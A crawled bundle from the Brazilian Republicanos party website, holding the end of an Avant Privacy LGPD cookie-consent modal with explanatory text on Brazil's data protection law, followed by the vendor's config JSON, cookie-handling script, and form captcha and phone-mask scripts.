              document.getElementById("tipo_2").value = 'nao';

            } else {

              document.getElementById("tipo_2").value = 'sim';

            }

          }



          if (opcao == 3) {

            tipo_3 = document.getElementById("tipo_3").value;

            if (tipo_3 == 'sim') {

              document.getElementById("tipo_3").value = 'nao';

            } else {

              document.getElementById("tipo_3").value = 'sim';

            }

          }



          if (opcao == 4) {

            tipo_4 = document.getElementById("tipo_4").value;

            if (tipo_4 == 'sim') {

              document.getElementById("tipo_4").value = 'nao';

            } else {

              document.getElementById("tipo_4").value = 'sim';

            }

          }



          if (opcao == 5) {

            tipo_5 = document.getElementById("tipo_5").value;

            if (tipo_5 == 'sim') {

              document.getElementById("tipo_5").value = 'nao';

            } else {

              document.getElementById("tipo_5").value = 'sim';

            }

          }





        }
      </script>





      <!--row-->

      <div class="t" style="align-items: center;text-align: center;">

        <div class="col-md-6_Avant">

          <div id="video_politica" style="width:100%;display:flex;align-items: center;text-align: center;">

            <div align="center" style="width:100%;"><center><p style="font-size:1.2em;"><b>LGPD nos Republicanos</b></p><iframe style="border:3px solid rgb(255,255,255,0.1);border-radius:25px;" width="400" height="215" style="max-width:100%;" src="https://www.youtube.com/embed/vSde1feH9tc" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></center><p>&nbsp;</p></div>
          </div>

        </div>

        <!--coluna col md 6-->

        

      <div class="col-md-6_Avant" style="align-items: center;text-align: center;">

        <center><b>Cookies Analisados</b></center><br>

        <div class="area">

          <!--This is the Structure of your chart-->

          <div class="chart">

            <div class="radio_chart" id="radioChartContent">

            </div>

            <div class="cap">

            </div>

            <div class="value" id="percentValue">

              0%

            </div>

          </div>

        </div>



        

      </div>




      </div>

      <!---paineis tabes-->

      <div class="t">

        <div class="col-md-12_Avant"><button id="bot_lgpd_vermelho_Avant" onclick="javascript:window.open('https://avantprivacy.com/central_lgpd.php?app=Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9').focus();">
        <svg 
    xmlns="http://www.w3.org/2000/svg" 
    viewBox="0 0 640 512" 
    width="14" 
    height="14" 
    fill="rgb(253, 195,0)">
    <path d="M224 256A128 128 0 1 0 224 0a128 128 0 1 0 0 256zm-45.7 48C79.8 304 0 383.8 0 482.3C0 498.7 13.3 512 29.7 512l388.6 0c1.8 0 3.5-.2 5.3-.5c-76.3-55.1-99.8-141-103.1-200.2c-16.1-4.8-33.1-7.3-50.7-7.3l-91.4 0zm308.8-78.3l-120 48C358 277.4 352 286.2 352 296c0 63.3 25.9 168.8 134.8 214.2c5.9 2.5 12.6 2.5 18.5 0C614.1 464.8 640 359.3 640 296c0-9.8-6-18.6-15.1-22.3l-120-48c-5.7-2.3-12.1-2.3-17.8 0zM591.4 312c-3.9 50.7-27.2 116.7-95.4 149.7l0-187.8L591.4 312z"/>
</svg>    
        OPÇÕES AVANÇADAS DO TITULAR </button></div>

      </div>





      <div class="t">

        <div class="col-md-12_Avant" style="margin-top:1rem;font-size:10px;line-height: 1em; text-align: justify; ">





          <center>

            <h1 tabindex="1">Atendimento a LGPD</h1>

          </center>

          <br>A  Lei Geral de Proteção de Dados Pessoais – LGPD dispõe sobre o tratamento de
          dados pessoais das pessoas naturais, definindo as hipóteses em que tais dados podem legitimamente ser
          utilizados por terceiros e estabelecendo mecanismos para proteger os titulares dos dados contra usos
          inadequados.

          A Lei é aplicável ao tratamento de dados realizado por pessoas naturais ou por pessoas jurídicas de direito
          público ou privado, e tem, conforme o art 1º, o objetivo de proteger os direitos fundamentais de liberdade e
          de privacidade e o livre desenvolvimento da personalidade da pessoa natural. <b>Este site preza pelos seus
            direitos previsto na lei. Use nossas ferramentas acesssr informações, documentos e exercer seus
            direitos.<br>

            <div class="tabs2" style="margin-top:2rem;">

              <input class="radiotab" name="tabs2" tabindex="1" type="radio" id="tabone">

              <label class="label2" for="tabone">O que é LGPD?</label>

              <div class="panel2" tabindex="1">

                <center>

                  <h2>O que é LGPD?</h2>

                </center>

                A Lei Geral de Proteção de Dados - LGPD (Lei nº 13.708/18), está em vigor desde agosto de 2021. Por meio
                da atuação da Autoridade Nacional de Proteção de Dados (ANPD), aqueles que não se adaptarem a esta nova
                realidade estão sujeitos a sanções administrativas.<br>

                Regula as atividades que envolvem o tratamento de dados, ou seja, toda operação realizada com dados
                pessoais como: coleta, produção, recepção, classificação, utilização, acesso, reprodução, transmissão,
                distribuição, processamento, arquivamento, armazenamento, eliminação, avaliação ou controle da
                informação, modificação, comunicação, transferência, difusão ou extração.<br>

                Faz referência não só aos dados coletados a partir de agora, mas aos dados já armazenados no passado,
                sejam eles digitais ou físicos. Assim, é essencial uma grande reestruturação que possibilite esta
                correta adequação.<br>

                <br>

                <img src="https://avantprivacy.com/img/banner-LGPD.jpg" width="100%" style="border:4px solid rgb(0,0,0,0.5);border-radius:25px;opacity:0.9; " />

                <br>

              </div>

              <input class="radiotab" tabindex="1" name="tabs2" type="radio" id="tabtwo">

              <label class="label2" for="tabtwo">Quem são os agentes de Tratamento na LGPD?</label>

              <div class="panel2" tabindex="1">



                <center>

                  <H2>Quem são os agentes?</H2>

                </center>

                <b>Titular dos dados:</b>

                <br>pessoa natural a quem se referem os dados que serão tratados;<br>



                <b>Controlador:</b>

                <br>a quem competem as decisões referentes ao tratamento de dados;<br>



                <b>Operador:</b>

                <br>quem, de fato, irá operar os dados coletados;<br>



                <b>Encarregado de dados:</b>

                <br>é o Data Protection Officer (DPO) responsável pela intermediação entre os titulares, controlador e
                ANPD.<br>



              </div>



              <input class="radiotab" tabindex="1" name="tabs2" type="radio" id="tabthree">

              <label class="label2" for="tabthree">Quais são os dados?</label>

              <div class="panel2" tabindex="1">

                <br><b>Dado pessoal:</b> informação capaz de identificar a pessoa natural. Dados como nome, sobrenome,
                RG, CPF e endereço residencial são considerados pessoais.<br>

                <br><b>Dado pessoal sensível:</b> informação sobre potencial preconceituoso ou discriminatório. Dados
                sobre opinião política, origem racial ou étnica, crença religiosa, dados genéticos ou biométricos são
                exemplos.<br>

                <br><b>Anonimização de dados:</b> informações em que o titular não pode ser identificado e, portanto,
                não aplicáveis à LDPD.<br>

                <br>

                <b>Processo de validação jurídica do ciclo de vida da informação</b>

                <br>

                <img src="https://avantprivacy.com/img/dados.png" width="100%" style="opacity:0.9; ">

                <br>

              </div>



              <input class="radiotab" tabindex="1" name="tabs2" type="radio" id="tabfour">

              <label class="label2" for="tabfour">Quais são as Sanções LGPD?</label>

              <div class="panel2" tabindex="1">

                <center>

                  <h2>Sanções</h2>

                </center>

                <br>Multa de 2% do faturamento da pessoa jurídica, que pode chegar a até 50 milhões de reais por
                infração;

                <br>Multa diária de até 50 milhões de reais;

                <br>Bloqueio e até exclusão dos dados pessoais que estão sendo tratados incorretamente;

                <br>Suspensão do banco de dados por até 6 meses, podendo ser prorrogável por mais 6 meses;

                <br>Proibição parcial ou total das atividades que envolvem tratamento de dados;

                <br>Publicidade da empresa infratora.

              </div>



              <input class="radiotab" tabindex="1" name="tabs2" type="radio" id="tabfive" >

              <label class="label2" for="tabfive">Quem é a LGPD?</label>

              <div class="panel2" tabindex="1">

                <center>

                  <h2>O que é a Autoridade Nacional de Proteção de Dados Pessoais - ANPD?</h2>

                </center>



                <br>A ANPD é o órgão da administração pública federal responsável por zelar pela proteção de dados
                pessoais e por regulamentar, implementar e fiscalizar o cumprimento da LGPD no Brasil.<br>

                <br>

                <b>Qual é o papel da Autoridade Nacional de Proteção de Dados – ANPD?</b>



                <br>A missão institucional da ANPD é assegurar a mais ampla e correta observância da LGPD no Brasil e,
                nessa medida, garantir a devida proteção aos direitos fundamentais de liberdade, privacidade e livre
                desenvolvimento da personalidade dos indivíduos.

                <br>O art. 55-J da LGPD estabelece as principais competências da ANPD, dentre as quais se destacam as
                seguintes:

                <br>

                <br><br> -Elaborar diretrizes para a Política Nacional de Proteção de Dados Pessoais e da Privacidade;

                <br><br> -Fiscalizar e aplicar sanções em caso de tratamento de dados realizado em descumprimento à
                legislação, mediante processo administrativo que assegure o contraditório, a ampla defesa e o direito de
                recurso;

                <br><br> -Promover na população o conhecimento das normas e das políticas públicas sobre proteção de
                dados pessoais e das medidas de segurança;

                <br><br> -Estimular a adoção de padrões para serviços e produtos que facilitem o exercício de controle
                dos titulares sobre seus dados pessoais, os quais deverão levar em consideração as especificidades das
                atividades e o porte dos responsáveis;

                <br><br> -Promover ações de cooperação com autoridades de proteção de dados pessoais de outros países,
                de natureza internacional ou transnacional;

                <br><br> -Editar regulamentos e procedimentos sobre proteção de dados pessoais e privacidade, bem como
                sobre relatórios de impacto à proteção de dados pessoais para os casos em que o tratamento representar
                alto risco à garantia dos princípios gerais de proteção de dados pessoais previstos na LGPD;

                <br><br> -Ouvir os agentes de tratamento e a sociedade em matérias de interesse relevante e prestar
                contas sobre suas atividades e planejamento;

                <br><br> -Editar normas, orientações e procedimentos simplificados e diferenciados, inclusive quanto aos
                prazos, para que microempresas e empresas de pequeno porte, bem como iniciativas empresariais de caráter
                incremental ou disruptivo que se autodeclarem startups ou empresas de inovação, possam adequar-se à Lei;

                <br><br> -Deliberar, na esfera administrativa, em caráter terminativo, sobre a interpretação da LGPD, as
                suas competências e os casos omissos;

                <br><br> -Articular-se com as autoridades reguladoras públicas para exercer suas competências em setores
                específicos de atividades econômicas e governamentais sujeitas à regulação; e

                <br><br> -Implementar mecanismos simplificados, inclusive por meio eletrônico, para o registro de
                reclamações sobre o tratamento de dados pessoais em desconformidade com a LGPD.

                <br>

                <p><button class="btn btn-default_Avant" onclick="javascript:window.open('https://www.gov.br/anpd/pt-br/').focus();" style="width:80%;min-width:80%;"><img src="https://avantprivacy.com/img/info_icon.png" width="20" />
                    VISITAR SITE DA ANPD </button>

                </p><br>

              </div>

            </div>

        </div>

      </div>





      <p>&nbsp;</p>



      <div class="t">

        <div class="col-md-4_Avant" style="padding:20px;margin-bottom:7rem;">

          <a href="https://avantecnologia.com.br/" target="_blank" title="Adicione ao seu site"><a href="https://avantecnologia.com.br/" target="_blank" title="Adicione ao seu site"><img id="logo-avant-lgpd" src="https://avantprivacy.com/img/Avant-Privacy---Logo_branca.png" style="max-width:200px;"></a>
        </div>

        <div class="col-md-8_Avant" style="align-items:right;justify-content:right;text-align:right;margin-bottom:7rem;">

          <a id="bot_lgpd_fechar_Avant" href="javascript:mostra();">(X) Fechar Preferências</a>

        </div>

      </div>

      <!--row tabs-->

      <p>&nbsp;</p>

      <p>&nbsp;</p>



  </div>

  <!--div modal corpo-->





  <!--Fim corpo Avant-->









  </center>

  </div>



  </div>





  <!--MEDIA MENU FIM-->





  <script src="js/vendor-special/lazysizes.min.js"></script>

  <script src="js/vendor-special/ls.bgset.min.js"></script>

  <script src="js/vendor-special/ls.aspectratio.min.js"></script>

  <script src="js/vendor-special/jquery.min.js"></script>

  <script src="js/vendor-special/jquery.ez-plus.js"></script>

  <script src="js/vendor/vendor.min.js"></script>

  <script src="js/app-html.js"></script>





  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>

  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>



</body>



</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -74
content:
01093ecb-9ff8-4059-933a-9a81243a865a

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://avantprivacy.com/json/aparencia.php?app=Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9
body_size: 898
content:
{
    "aparencia": [
        {
            "cor-borda": "#005daa",
            "cor_fundo": "#005daa",
            "cor_texto": "#ffffff",
            "cor_titulo": "#ffffff",
            "cor_botao": "#fdc300",
            "cor_texto_botao": "#000000",
            "tipo_borda": "solid",
            "largura_borda": "1",
            "arredondamento_borda": "20",
            "alinhamento": "left",
            "tamanho_frame": "circulo",
            "altura_frame": "2",
            "nome_dpo": "Demostenes F\u00e9lix",
            "email_dpo": "dpo@republicanos10.org.br",
            "telefone_dpo": "",
            "data_nomeacao": "04\/06\/2021",
            "cookies_autorizados": null,
            "qtd_pref": 0,
            "titulo": "LGPD nos Republicanos",
            "url_video": "https:\/\/www.youtube.com\/embed\/vSde1feH9tc",
            "ativo": "SIM"
        }
    ]
}

--- FILE ---
content_type: text/css
request_url: https://republicanos10.org.br/wp-content/cache/min/1/Content/capture/forms/formCustom-e02a8cd50f7e92c817a92257951638ff.css
body_size: 408
content:
.llformCustom{background-color:rgba(0,0,0,.1)!important;padding:30px 20px!important}.iti__tel-input{width:100%;height:48px!important;border:1px solid #ccc!important;outline:none}.llformCustom>div{padding:8px 0!important}.llformCustom>div.hidden{display:none!important}.llformCustom>div>label{color:#333;font-family:'Roboto',sans-serif;font-size:14px;font-weight:500;margin-bottom:3px;margin-left:3px}.llformCustom>div>input,.llformCustom>div>select,.llformCustom>div>textarea{background-color:#fff!important;border:1px solid #ccc!important;border-radius:4px!important;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-sizing:border-box;color:#555!important;font-family:'Roboto',sans-serif!important;font-size:16px!important;font-weight:400!important;height:48px!important;margin-top:3px;outline:none!important;padding:8px 16px!important;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s!important;width:100%!important;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075)!important;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s!important;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s!important}.llformCustom>div>textarea{height:60px!important}.llformCustom>div>div.field-error{color:tomato;display:none;font-family:'Roboto',sans-serif;font-size:12px;font-weight:400;padding:5px 0 0 2px}.llformCustom>div>div.field-error.show{display:block!important}.llformCustom>div.button-bar{text-align:center}.llformCustom>div.button-bar>button{color:#fff;background-color:#333;display:inline-block;padding:11px 15px;margin-bottom:0;font-size:18px;font-weight:400;line-height:1.42857143;outline:none!important;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.llformCustom>div.button-bar>button:hover{background-color:#ac7207!important}.llformCustom>div.error-box{background-color:#fff;color:tomato;display:none;font-family:'Roboto',sans-serif;font-size:22px;font-weight:400;margin:-30px -20px!important;padding:50px 0!important;text-align:center}.llformCustom>div.error-box.show{display:block!important}.llformCustom>div.error-box>img{width:100px}.llformCustom>div.error-box>div{padding:15px 0}.llformCustom>div.loading-box{background-color:#fff;color:#828282;display:none;font-family:'Roboto',sans-serif;font-size:22px;font-weight:400;margin:-30px -20px!important;padding:50px 0!important;text-align:center}.llformCustom>div.loading-box.show{display:block!important}.llformCustom>div.loading-box>img{width:100px}.llformCustom>div.loading-box>div{padding:15px 0}.llformCustom>div.error-box.loading,.llformCustom>div.loading-box.loading{display:block!important}.llformCustom .radio,.llformCustom .checkbox{display:block!important;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;min-height:20px!important;margin-top:10px!important;margin-bottom:10px!important;vertical-align:middle!important}

--- FILE ---
content_type: application/javascript
request_url: https://avantprivacy.com/Cookie_Avant.js
body_size: 7363
content:
function cookie_avant(ref_site) {

  var endereco_sistema = 'https://avantprivacy.com/';
  //var endereco_site = 'https://www.eduvem.com/';

  var req;
  
  // FUNÇÃO PARA BUSCA NOTICIA
  
  // Verificando Browser
  if (window.XMLHttpRequest) {
    req = new XMLHttpRequest();
  }
  else if (window.ActiveXObject) {
    req = new ActiveXObject("Microsoft.XMLHTTP");
  }

  // Arquivo PHP juntamente com o valor digitado no campo (método GET)
  var url = "https://avantprivacy.com/json/aparencia.php?app=" + ref_site + "";

  // Chamada do método open para processar a requisição
  req.open("Get", url, true);

  // Quando o objeto recebe o retorno, chamamos a seguinte função;
  req.onreadystatechange = function () {

    // Exibe a mensagem "Buscando Noticias..." enquanto carrega
    if (req.readyState == 1) {
      document.getElementById('resultado').innerHTML = 'Buscando Cookies Autorizados...';
    }

    // Verifica se o Ajax realizou todas as operações corretamente
    if (req.readyState == 4 && req.status == 200) {

      // Resposta retornada pelo busca.php
      var resposta = req.responseText;

      var respJSON = JSON.parse(resposta);

      //excluir cookies anteriores
      //pegando json 
      var d2 = new Date();
      d2.setTime(d2.getTime() + (-1 * 24 * 60 * 60 * 1000));
      var expires2 = d2.toUTCString();
      var valores2 = "Tentativa de Exclusao";
      var cookies_autorizados = respJSON['aparencia'][0]['cookies_autorizados'];
      //var cookies_autorizados = 'null';


      if (!cookies_autorizados) {
        console.log('Nao ha cookies autorizados para esse site');
      } else {
        console.log('Iniciando Análise...');
        var resultado = cookies_autorizados.split(",");
        var tam_result = resultado.length;
        // for (var i = 0; i < resultado.length; i++) {
        //     console.log("" + resultado[i] + "\n");
        //     document.cookie = "" + resultado[i] + "=" + valores2 + "; expires=" + expires2 + "";
        // };
        //console.log(""+cookies_excluir+"");
        var theCookies = document.cookie.split(';');
        var aString = '';
        var so_cookie = '';
        var chave = false;
        var tam_cookies = theCookies.length;
        var avant_valid1 = '';

        console.log("" + tam_cookies + "");
        console.log("" + tam_result + "");

        if ((tam_cookies > 0) && (tam_result > 0)) {
          for (var i = 1; i <= theCookies.length; i++) {
            so_cookie = theCookies[i - 1].split("=");
            aString += '' + so_cookie[0] + "\n";
            console.log("Cookie Encontrado: " + so_cookie[0] + "");

            avant_valid1 = '';

            for (var i2 = 0; i2 < resultado.length; i2++) {
              if (((resultado[i2] != '') && (resultado[i2] != ' ') && (resultado[i2] != 'null')) && ((so_cookie[0] != '') && (so_cookie[0] != ' ') && (so_cookie[0] != 'null'))) {
                if (so_cookie[0] == resultado[i2]) {
                  chave = true;
                  console.log('Cookie Autorizado pelo Avant Privacy: ' + resultado[i2]);
                }
              }
              //console.log('Cookie Resultado: ' + resultado[i]);
            }
            avant_valid1 = so_cookie[0].split('_');
            if (chave == false) {
              //console.log("Nao autorizado "+so_cookie[0]);
              if ((so_cookie[0] != '') && (so_cookie[0] != ' ') && (so_cookie[0] != 'null')) {

                if ((avant_valid1[0] != ' Avant') && (avant_valid1[0] != 'Avant')) {
                  console.log('dif:Avant =' + avant_valid1[0] + '--> ' + so_cookie[0]);
                  document.cookie = "" + so_cookie[0] + "=" + valores2 + "; expires=" + expires2 + "";

                }
                chave = false;
                console.log("Cookie Não Autorizado ou não armazenado: " + so_cookie[0] + "");
                //segundo filtro

              } else {
                console.log("Cookie Invalido Identificado: " + so_cookie[0]) + "";
                chave = false;
              }
            } else {
              console.log("Cookie Autorizado: " + so_cookie[0]) + ",";
            }
            chave = false;
          }

        } //se qtds

      }
      
         
     // console.log("Aqui mano "+resposta);
    }
  }




  req.send(null);



}


//funcao de registro


// FUNÇÃO PARA BUSCA NOTICIA
function RegistrarPreferencias(ref_site) {

  var url_m = new URL(window.location);
  var tipo = [];
  var pref = url_m.searchParams.get("preferencia_marcada");
  var aute = false;
  var key_avant = '';

  // alert("ref:" + ref_site + "&op1=" + tipo[1] + "&op2=" + tipo[2] + "&op3=" + tipo[3] + "&op4=" + tipo[4] + "&op5=" + tipo[5] + "&key_avant=" + key_avant);


  if ((pref == 'Salvar+minhas+escolhas') || (pref == 'Salvar minhas escolhas')) {
    aute = true;
    for (i = 1; i < 6; i++) {
      tipo[i] = url_m.searchParams.get("tipo_" + i);
      key_avant = url_m.searchParams.get("key_avant_valid_preference");
      if (tipo[i] != 'sim') {
        tipo[i] = 'nao';
      }
    }
    tipo[1] = 'sim';
    //registrar preferencias
    // alert(tipo[1]+" | "+tipo[2]+" | "+tipo[3]+" | "+tipo[4]+" | "+tipo[5]);
  } else if (pref == 'Rejeitar') {
    for (i = 1; i < 6; i++) {
      tipo[i] = 'nao';
    }
    tipo[1] = 'sim';
    aute = true;
  } else if ((pref == 'Aceitar+Tudo') || (pref == 'Aceitar Tudo')) {
    for (i = 1; i < 6; i++) {
      tipo[i] = 'sim';
    }
    tipo[1] = 'sim';
    aute = true;
  }

  if (aute == true) {
    // Arquivo PHP juntamente com o valor digitado no campo (método GET)
    fetch("https://avantprivacy.com/json/registra_preferencias.php?app=" + ref_site + "&op1=" + tipo[1] + "&op2=" + tipo[2] + "&op3=" + tipo[3] + "&op4=" + tipo[4] + "&op5=" + tipo[5] + "&key_avant=" + key_avant + "");

    var d = new Date();
    d.setTime(d.getTime() + (365 * 24 * 60 * 60 * 1000));
    var expires = d.toUTCString();
    var valores = "" + tipo[1] + "," + tipo[2] + "," + tipo[3] + "," + tipo[4] + "," + tipo[5] + "";
    //pegando data hj 
    var data_hoje = new Date();

    document.cookie = "Avant_" + data_hoje + "=" + valores + "; expires=" + expires + "";
    localStorage.setItem("Avant_" + data_hoje + "", "" + valores + "");
    sessionStorage.setItem("Avant_" + data_hoje + "", "" + valores + "");

    //alert('Preferencias salvas com sucesso!' + expires + ' e kavant' + key_avant + ' ref site = ' + ref_site);
  }
}



function mostra_msg(valor) {
  //alert(valor);
  var url_atual = window.location.href;
  var res = document.getElementById('mensagens_avant');

  res.innerHTML = '<div class="alert alert-danger" role="alert" style="margin: 5px;bottom: 0px;z-index: 21474836456;float: left;left: 0px;position: fixed;color:#000;min-width:90%; background:rgb(240,248,255,0.8);border:1px solid rgb(240,248,255);border-radius:20px;margin:20px;"><b>⚠ AVISO DE PRIVACIDADE: </b> Você está fornecendo informações nesse site. Cuidado ao preencher. Caso as informações fornecidadas sejam consideradas como sensíveis de acordo as regulamentações da <a style="color:#000;font-weight:bold;" target="_blank" href="http://www.planalto.gov.br/ccivil_03/_ato2015-2018/2018/lei/l13709.htm"><b>LGPD (LEI Nº 13.709)</b></a> sua mensagem poderá ser ignorada e descartada.</div>';
  setTimeout(() => {
    res.innerHTML = '';
  }, "10000");
}





--- FILE ---
content_type: application/javascript
request_url: https://republicanos10.org.br/wp-content/cache/min/1/scripts/capture/form/async-form-captcha-fff6639e09c14b6f083f8e2fff87dbcc.js
body_size: 448
content:
(function(){'use strict';function loadCaptcha(form){let formId=0;let pageId=0;let machineId=0;const pageIdElement=form.querySelector('[name="pid"]');if(pageIdElement){pageId=+pageIdElement.value}
const formIdElement=form.querySelector('[name="fid"]');if(formIdElement){formId=+formIdElement.value}
const machineIdElement=form.querySelector('[name="mid"]');if(machineIdElement){machineId=+machineIdElement.value}
if(formId||pageId){const xhr=new XMLHttpRequest();const data=new FormData();data.append('pageId',pageId);data.append('formId',formId);data.append('machineId',machineId);xhr.onreadystatechange=function(){if(xhr.readyState===XMLHttpRequest.DONE&&xhr.status===200&&xhr.response){const result=JSON.parse(xhr.response);if(result&&result.ticket){const hdnTicket=document.createElement('input');hdnTicket.type='hidden';hdnTicket.id='hdn-llcaptcha-ticket';hdnTicket.name='hdn-llcaptcha-ticket';hdnTicket.value=result.ticket;form.prepend(hdnTicket);if(result.signature){const hdnSignature=document.createElement('input');hdnSignature.type='hidden';hdnSignature.id='hdn-llcaptcha-signature';hdnSignature.name='hdn-llcaptcha-signature';hdnSignature.value=result.signature;form.prepend(hdnSignature)}
const honeypot=document.createElement('input');honeypot.type='text';honeypot.name='website';honeypot.id='ll-website-field';honeypot.value='';honeypot.tabIndex=-1;honeypot.autocomplete='off';honeypot.style.position='absolute';honeypot.style.left='-9999px';honeypot.style.width='1px';honeypot.style.height='1px';honeypot.setAttribute('aria-hidden','true');form.prepend(honeypot)}}};xhr.open('post','https://paginas.rocks/pages/llcaptcha',!0);xhr.send(data)}}
function loadFormsCaptcha(){if(!window.ll_captcha_loaded){window.ll_captcha_loaded=!0;const forms=document.querySelectorAll('form[action$="capture"], form[action*="/Pages/Index"]');if(forms&&forms.length){forms.forEach(form=>{if(!form.querySelectorAll('#hdn-llcaptcha-ticket').length){loadCaptcha(form)}})}}}
if(window.document.readyState==="complete"||window.document.readyState==="interactive"){loadFormsCaptcha()}else{window.addEventListener("DOMContentLoaded",loadFormsCaptcha)}})()

--- FILE ---
content_type: application/javascript
request_url: https://republicanos10.org.br/wp-content/cache/min/1/scripts/capture/capture-6eba49df328aff1b3ef343d2faa952ef.js
body_size: 2785
content:
(function(){'use strict';const baseDomain='//paginas.rocks'
var hasPhoneInputWithDDI=null;var currentForm=null;var phoneMaskResourcesLoaded=!1;function preloadPhoneMaskResources(){if(document.querySelector('link[href*="intlTelInput-generic.css"][rel="preload"]')){return}
const preloadCss=document.createElement('link');preloadCss.rel='preload';preloadCss.href=`${baseDomain}/scripts/capture/intlTelInput/intlTelInput-generic.css`;preloadCss.as='style';document.head.appendChild(preloadCss);const preloadJs=document.createElement('link');preloadJs.rel='preload';preloadJs.href=`${baseDomain}/scripts/capture/intlTelInput/intlTelInput.min.js`;preloadJs.as='script';document.head.appendChild(preloadJs);const preloadUtils=document.createElement('link');preloadUtils.rel='preload';preloadUtils.href=`${baseDomain}/scripts/capture/intlTelInput/utils.js`;preloadUtils.as='script';document.head.appendChild(preloadUtils)}
function loadPhoneMaskDDI(){if(phoneMaskResourcesLoaded){setPhoneMaskDDI();return}
const link=document.createElement('link');link.rel='stylesheet';link.href=`${baseDomain}/scripts/capture/intlTelInput/intlTelInput-generic.css`;link.media='print';link.onload=()=>{link.media='all';checkResourcesAndInitialize()};document.head.appendChild(link);const scriptElement=document.createElement('script');scriptElement.src=`${baseDomain}/scripts/capture/intlTelInput/intlTelInput.min.js`;scriptElement.async=!0;scriptElement.onload=()=>{phoneMaskResourcesLoaded=!0;checkResourcesAndInitialize()};document.body.appendChild(scriptElement);const utilsScript=document.createElement('script');utilsScript.src=`${baseDomain}/scripts/capture/intlTelInput/utils.js`;utilsScript.async=!0;utilsScript.onload=checkResourcesAndInitialize;document.body.appendChild(utilsScript)}
function appendMaskDefault(){var scriptElement=document.createElement('script');scriptElement.src=`${baseDomain}/scripts/capture/imask.js`;scriptElement.onload=function(){setPhoneMask()};document.body.appendChild(scriptElement)}
function checkResourcesAndInitialize(){if(phoneMaskResourcesLoaded&&document.querySelector('link[href*="intlTelInput-generic.css"]')&&typeof intlTelInput!=='undefined'){setPhoneMaskDDI()}}
function importPhoneMaskFile(){preloadPhoneMaskResources();const usePhoneMask=document.querySelector("#usePhoneMask");const hasMask=document.querySelector("[data-maskWithDDI]");if(hasMask){var maskWithDDI=hasMask.getAttribute('data-maskWithDDI');if(maskWithDDI=='true'){loadPhoneMaskDDI();return}}
if(!usePhoneMask)return;appendMaskDefault()}
function setPhoneMaskDDI(){const phoneInputField=document.querySelector('input[type="tel"]');if(!phoneInputField)return;const hasMask=document.querySelector("[data-maskWithDDI]");const selectedDDI=hasMask?hasMask.getAttribute('data-selectedDDI'):null;const countryData=window.intlTelInputGlobals.getCountryData();const selectedDDISanitized=hasMask?hasMask.getAttribute('data-selectedDDI')?.replace(/\+/g,''):'55';const matchedCountry=countryData.find(country=>country.dialCode===selectedDDISanitized);const countryIso=matchedCountry?matchedCountry.iso2:'br';hasPhoneInputWithDDI=window.intlTelInput(phoneInputField,{initialCountry:countryIso,utilsScript:`${baseDomain}/scripts/capture/intlTelInput/utils.js`,i18n:{br:"Brasil",fr:"França",us:"Estados Unidos",es:"Espanha",selectCountryAriaLabel:'País selecionado',countryListAriaLabel:'Lista de países',searchPlaceholder:'Pesquisar'}})}
function setPhoneMask(){const phoneInputField=document.querySelector('input[type="tel"]');if(!phoneInputField)return;const hasMask=document.querySelector("[data-maskWithDDI]");const selectedDDI=hasMask?hasMask.getAttribute('data-selectedDDI')?.replace(/\+/g,''):'55';const valorPadrao=`+${selectedDDI}`;if(phoneInputField.value==='')phoneInputField.value=valorPadrao;phoneInputField.addEventListener('input',function(){if(phoneInputField.value===''){phoneInputField.value=valorPadrao}});var maskOptions={mask:[{mask:'+00 (00) 00000-0000',startsWith:'55',lazy:!1},{mask:selectedDDI==='55'?'+0000000000000000000000000':`+${selectedDDI} 000000000000000000`,startsWith:selectedDDI,lazy:!1},{mask:'+0000000000000000000000000',startsWith:'',}],dispatch:function(appended,dynamicMasked){var number=(dynamicMasked.value+appended).replace(/\D/g,'');return dynamicMasked.compiledMasks.find(function(m){return number.indexOf(m.startsWith)===0})}};IMask(phoneInputField,maskOptions)}
function removeInvalidCharacters(){const phoneInputField=document.querySelector('input[type="tel"]');if(phoneInputField){phoneInputField.value=phoneInputField.value.replace(/\+/g,'');if(hasPhoneInputWithDDI){var phone=hasPhoneInputWithDDI.getNumber();phoneInputField.value=phone.replace(/\+/g,'')}}}
function validatePhoneNumber(){return new Promise((resolve,reject)=>{const phoneInputField=document.querySelector('input[type="tel"]');const hasMask=document.querySelector("[data-maskWithDDI]");if(!phoneInputField||!hasMask){resolve(!0);return}
const isRequired=phoneInputField.getAttribute('data-required');if(isRequired||phoneInputField.value.length>=1){const iti=window.intlTelInputGlobals.getInstance(phoneInputField);const isValid=iti.isValidNumber();const container=document.querySelector('.iti--allow-dropdown');resetError(container);if(isValid){resolve(!0)}else{const errObj=document.createElement('div');errObj.className='field-error show';errObj.innerText='Invalid phone number';container.after(errObj);reject(errObj.innerText)}}else{resolve(!0)}})}
function resetError(el){const nextElement=el.nextElementSibling;if(nextElement&&nextElement.classList.contains('field-error')){nextElement.remove()}}
function LLCapture(objForm){if(!objForm){console.error('Form not found!');return}
if(!objForm.action){console.error('Form without action');return}
currentForm=objForm;var request=new XMLHttpRequest();request.onreadystatechange=LLCaptureReturn;if(objForm.method.toLowerCase()==='post'){LLCaptureClearErrors(objForm);if(LLCaptureValidations(objForm)){LLToogleFields(objForm,!1);LLToogleLoading(objForm,!0);request.open('post',objForm.action,!0);request.send(new FormData(objForm))}}
return!1}
function LLCaptureClearErrors(objForm){if(!!objForm){var elements=objForm.querySelectorAll('div.field-error');if(elements.length>0){elements.forEach(function(item,ix){item.innerText='';item.className=item.className.replace('show','')})}}else console.error('Form not found!')}
